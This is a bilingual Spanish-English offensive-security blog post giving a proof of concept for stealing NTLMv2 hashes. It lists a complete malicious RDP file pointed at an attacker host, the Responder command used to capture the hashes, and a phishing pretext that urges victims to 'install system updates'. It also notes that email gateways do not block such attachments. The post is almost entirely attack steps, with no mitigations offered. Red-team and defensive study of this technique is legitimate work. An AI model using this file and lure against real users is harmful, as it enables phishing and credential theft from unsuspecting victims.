INTRODUCCIÓN

En este post, vamos a ver como se pueden capturar hashes NTLMv2 de un usuario objetivo a través de la ejecución de un archivo RDP.

¿Qué es un archivo RDP? Un archivo RDP (Remote Desktop Protocol) es un archivo de configuración utilizado por el Cliente de Escritorio Remoto de Windows para conectarse a una máquina remota. Este archivo contiene toda la información necesaria para establecer la conexión, como la dirección IP del servidor, el nombre de usuario, y las configuraciones de pantalla y red. Al abrir el archivo RDP, se establece una conexión segura y automática al servidor especificado sin necesidad de ingresar credenciales manualmente.

PoC

El primer paso de la PoC será la creación del archivo RDP que vamos a enviar al objetivo. Creamos un archivo con el siguiente contenido:

screen mode id:i:2

use multimon:i:0

desktopwidth:i:1920

desktopheight:i:1080

session bpp:i:32

winposstr:s:0,1,0,0,800,600

compression:i:1

keyboardhook:i:2

audiocapturemode:i:0

videoplaybackmode:i:1

connection type:i:2

networkautodetect:i:1

bandwidthautodetect:i:1

displayconnectionbar:i:1

enableworkspacereconnect:i:0

disable wallpaper:i:0

allow font smoothing:i:0

allow desktop composition:i:0

disable full window drag:i:1

disable menu anims:i:1

disable themes:i:0

disable cursor setting:i:0

bitmapcachepersistenable:i:1

full address:s:"IP Responder"

audiomode:i:0

redirectprinters:i:1

redirectcomports:i:0

redirectsmartcards:i:1

redirectclipboard:i:1

redirectposdevices:i:0

autoreconnection enabled:i:1

authentication level:i:2

prompt for credentials:i:0

negotiate security layer:i:1

remoteapplicationmode:i:0

alternate shell:s:

shell working directory:s:

gatewayhostname:s:

gatewayusagemethod:i:4

gatewaycredentialssource:i:4

gatewayprofileusagemethod:i:0

promptcredentialonce:i:1

use redirection server name:i:0

rdgiskdcproxy:i:0

kdcproxyname:s:



En nuestra máquina ofensiva, configuramos la herramienta «Responder» de la siguiente forma:

sudo responder -I eth0





Un vez creado el archivo y configurado responder, enviamos el archivo rdp al usuario objetivo. Para ello, simulamos un correo electrónico malicioso donde se insta al usuario a conectarse a un servidor para instalar actualizaciones del sistema.

El usuario recibirá el siguiente correo electrónico donde se insta a conectarse a un servidor vía RDP para la instalación de unas actualizaciones de sistema.







El usuario descargará y ejecutará el archivo.





Mientras en nuestra máquina de ataque, recibiremos el hash NTLMv2 del usuario que ha descargado y abierto el archivo RDP malicioso.

VENTAJAS

- eMail Gateway no bloquean este tipo de archivos adjuntos

- No es necesario que el usuario objetivo tenga habilitado el escritorio remoto

DESVENTAJAS

- Solo es válido para usuarios locales del sistema

BIBLIOGRAFÍA

INTRODUCTION

In this post, we will explore how to capture NTLMv2 hashes from a target user through the execution of an RDP file.

What is an RDP file? An RDP (Remote Desktop Protocol) file is a configuration file used by the Windows Remote Desktop Client to connect to a remote machine. This file contains all the necessary information to establish the connection, such as the server’s IP address, the username, and the display and network settings. By opening the RDP file, a secure and automatic connection to the specified server is established without the need to manually enter credentials.

PoC

The first step of the PoC will be the creation of the RDP file that we will send to the target. Create a file with the following content:

screen mode id:i:2

use multimon:i:0

desktopwidth:i:1920

desktopheight:i:1080

session bpp:i:32

winposstr:s:0,1,0,0,800,600

compression:i:1

keyboardhook:i:2

audiocapturemode:i:0

videoplaybackmode:i:1

connection type:i:2

networkautodetect:i:1

bandwidthautodetect:i:1

displayconnectionbar:i:1

enableworkspacereconnect:i:0

disable wallpaper:i:0

allow font smoothing:i:0

allow desktop composition:i:0

disable full window drag:i:1

disable menu anims:i:1

disable themes:i:0

disable cursor setting:i:0

bitmapcachepersistenable:i:1

full address:s:"IP Responder"

audiomode:i:0

redirectprinters:i:1

redirectcomports:i:0

redirectsmartcards:i:1

redirectclipboard:i:1

redirectposdevices:i:0

autoreconnection enabled:i:1

authentication level:i:2

prompt for credentials:i:0

negotiate security layer:i:1

remoteapplicationmode:i:0

alternate shell:s:

shell working directory:s:

gatewayhostname:s:

gatewayusagemethod:i:4

gatewaycredentialssource:i:4

gatewayprofileusagemethod:i:0

promptcredentialonce:i:1

use redirection server name:i:0

rdgiskdcproxy:i:0

kdcproxyname:s:

On our offensive machine, we configured the «Responder» tool as follows:

sudo responder -I eth0

Once the file is created and configured to respond, we send the RDP file to the target user. To do this, we simulate a malicious email prompting the user to connect to a server to install system updates.

The user will receive the following email prompting them to connect to a server via RDP to install system updates.

The user will download and execute the file.

Meanwhile, on our attack machine, we will receive the user’s NTLMv2 hash after they have downloaded and opened the malicious RDP file.

ADVANTAGES

- eMail Gateways do not block this type of attachments.

- The target user does not need to have remote desktop enabled.

DISADVANTAGES

- It is only valid for local system users.

BIBLIOGRAPHY

No responses yet